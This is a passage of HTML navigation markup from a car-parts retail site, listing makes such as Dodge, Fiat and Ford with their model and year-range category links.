  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1221-logan-04-09" title="LOGAN (04-09)">LOGAN (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1222-logan-09-12" title="LOGAN (09-12)">LOGAN (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2101-logan-13-17" title="LOGAN (13-17)">LOGAN (13-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2102-sandero" title="SANDERO">SANDERO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2102"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2102">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1223-sandero-08-11" title="SANDERO (08-11)">SANDERO (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2504-sandero-2-12-16" title="SANDERO 2 (12-16)">SANDERO 2 (12-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2604-dodge" title="DODGE">DODGE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2604"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2604">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2607-caliber" title="CALIBER">CALIBER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2607"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2607">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2605-caliber-06-12" title="CALIBER (06-12)">CALIBER (06-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2608-charger" title="CHARGER">CHARGER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2608"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2608">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2606-charger-lx-11-15" title="CHARGER LX (11-15)">CHARGER LX (11-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2840-charger-15-" title="CHARGER (15-)">CHARGER (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2622-ram" title="RAM">RAM</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2622"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2622">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2623-ram-94-01" title="RAM (94-01)">RAM (94-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2624-ram-02-06" title="RAM (02-06)">RAM (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2625-ram-06-08" title="RAM (06-08)">RAM (06-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2626-ram-09-11" title="RAM (09-11)">RAM (09-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2842-ram-19-24" title="RAM (19-24)">RAM (19-24)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/476-fiat" title="FIAT">FIAT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar476"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar476">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2117-500" title="500">500</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2117"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2117">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/557-500-07-15" title="500 (07-15)">500 (07-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2118-500l-12-17" title="500L (12-17)">500L (12-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2505-500x-14-18" title="500X (14-18)">500X (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2119-bravo" title="BRAVO">BRAVO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2119"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2119">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1626-bravo-brava-95-01" title="BRAVO / BRAVA (95-01)">BRAVO / BRAVA (95-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1018-bravo-06-14" title="BRAVO (06-14)">BRAVO (06-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2120-cinquecento" title="CINQUECENTO">CINQUECENTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2120"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2120">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1103-cinquecento-91-98" title="CINQUECENTO (91-98)">CINQUECENTO (91-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2121-coupe" title="COUPE">COUPE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2121"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2121">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1104-coupe-94-00" title="COUPE (94-00)">COUPE (94-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1638-croma" title="CROMA">CROMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1638"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1638">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1623-croma-91-96" title="CROMA (91-96)">CROMA (91-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1624-croma-05-08" title="CROMA (05-08)">CROMA (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1625-croma-08-" title="CROMA (08-)">CROMA (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1649-doblo" title="DOBLO">DOBLO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1649"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1649">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2506-doblo-01-05" title="DOBLÓ (01-05)">DOBLÓ (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1621-doblo-05-10" title="DOBLÓ (05-10)">DOBLÓ (05-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1622-doblo-10-15" title="DOBLÓ (10-15)">DOBLÓ (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1647-ducato" title="DUCATO">DUCATO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1647"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1647">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1619-ducato-90-94" title="DUCATO (90-94)">DUCATO (90-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/571-ducato-94-06" title="DUCATO (94-06)">DUCATO (94-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1620-ducato-06-14" title="DUCATO (06-14)">DUCATO (06-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1643-fiorino" title="FIORINO">FIORINO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1643"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1643">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1616-fiorino-86-88" title="FIORINO (86-88)">FIORINO (86-88)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1617-fiorino-91-96" title="FIORINO (91-96)">FIORINO (91-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1618-fiorino-08-16" title="FIORINO (08-16)">FIORINO (08-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2598-freemont" title="FREEMONT">FREEMONT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2598"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2598">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2599-freemont-11-16" title="FREEMONT (11-16)">FREEMONT (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/480-grande-punto" title="GRANDE PUNTO">GRANDE PUNTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar480"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar480">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/485-grande-punto-05-09" title="GRANDE PUNTO (05-09)">GRANDE PUNTO (05-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2614-grande-punto-2-08-11" title="GRANDE PUNTO 2 (08-11)">GRANDE PUNTO 2 (08-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2122-idea" title="IDEA">IDEA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2122"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2122">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1614-idea-04-08" title="IDEA (04-08)">IDEA (04-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2123-linea" title="LINEA">LINEA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2123"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2123">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1615-linea-07-12" title="LINEA (07-12)">LINEA (07-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2124-marea" title="MAREA">MAREA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2124"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2124">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1613-marea-96-01" title="MAREA (96-01)">MAREA (96-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1639-multipla" title="MULTIPLA">MULTIPLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1639"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1639">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1610-multipla-98-04" title="MULTIPLA (98-04)">MULTIPLA (98-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1611-multipla-04-06" title="MULTIPLA (04-06)">MULTIPLA (04-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1612-multipla-06-" title="MULTIPLA (06-)">MULTIPLA (06-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1646-palio" title="PALIO">PALIO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1646"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1646">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1607-palio-97-01" title="PALIO (97-01)">PALIO (97-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1608-palio-01-05" title="PALIO (01-05)">PALIO (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1609-palio-05-16" title="PALIO (05-16)">PALIO (05-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1650-panda" title="PANDA">PANDA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1650"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1650">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1605-panda-89-03" title="PANDA (89-03)">PANDA (89-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1606-panda-03-11" title="PANDA (03-11)">PANDA (03-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1886-panda-12-" title="PANDA (12-)">PANDA (12-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2125-punto" title="PUNTO">PUNTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2125"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2125">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/481-punto-93-99" title="PUNTO (93-99)">PUNTO (93-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/483-punto-99-03" title="PUNTO (99-03)">PUNTO (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1744-punto-03-05" title="PUNTO (03-05)">PUNTO (03-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1604-punto-evo-09-11" title="PUNTO EVO (09-11)">PUNTO EVO (09-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1887-punto-12-" title="PUNTO (12-)">PUNTO (12-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2126-qubo" title="QUBO">QUBO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2126"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2126">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1603-qubo-08-20" title="QUBO (08-20)">QUBO (08-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2127-regata-ritmo" title="REGATA / RITMO">REGATA / RITMO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2127"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2127">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1602-regata-ritmo-82-89" title="REGATA / RITMO (82-89)">REGATA / RITMO (82-89)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1644-scudo" title="SCUDO">SCUDO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1644"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1644">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1599-scudo-95-03" title="SCUDO (95-03)">SCUDO (95-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1600-scudo-04-07" title="SCUDO (04-07)">SCUDO (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1601-scudo-07-16" title="SCUDO (07-16)">SCUDO (07-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2128-sedici" title="SEDICI">SEDICI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2128"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2128">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1598-sedici-06-" title="SEDICI (06-)">SEDICI (06-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2129-seicento" title="SEICENTO">SEICENTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2129"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2129">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1020-seicento-98-01" title="SEICENTO (98-01)">SEICENTO (98-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2130-stilo" title="STILO">STILO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2130"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2130">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/477-stilo-01-08" title="STILO (01-08)">STILO (01-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2131-tempra" title="TEMPRA">TEMPRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2131"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2131">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1597-tempra-90-96" title="TEMPRA (90-96)">TEMPRA (90-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1645-tipo" title="TIPO">TIPO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1645"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1645">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1595-tipo-i-88-93" title="TIPO I (88-93)">TIPO I (88-93)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1596-tipo-ii-93-95" title="TIPO II (93-95)">TIPO II (93-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2529-tipo-iii-aega-16-20" title="TIPO III AEGA (16-20)">TIPO III AEGA (16-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1648-ulysse" title="ULYSSE">ULYSSE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1648"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1648">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1593-ulysse-94-98" title="ULYSSE (94-98)">ULYSSE (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1594-ulysse-98-02" title="ULYSSE (98-02)">ULYSSE (98-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2132-uno" title="UNO">UNO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2132"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2132">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/664-uno-83-93" title="UNO (83-93)">UNO (83-93)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/21-ford" title="FORD">FORD</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar21"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar21">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2135-b-max" title="B-MAX">B-MAX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2135"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2135">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1888-b-max-12-" title="B-MAX (12-)">B-MAX (12-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1731-c-max" title="C-MAX">C-MAX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1731"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1731">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1585-c-max-03-07" title="C-MAX (03-07)">C-MAX (03-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1586-c-max-07-10" title="C-MAX (07-10)">C-MAX (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1889-c-max-10-15" title="C-MAX (10-15)">C-MAX (10-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2507-c-max-15-" title="C-MAX (15-)">C-MAX (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2133-cougar" title="COUGAR">COUGAR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2133"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2133">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/618-cougar-98-02" title="COUGAR (98-02)">COUGAR (98-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2134-courier" title="COURIER">COURIER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2134"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2134">
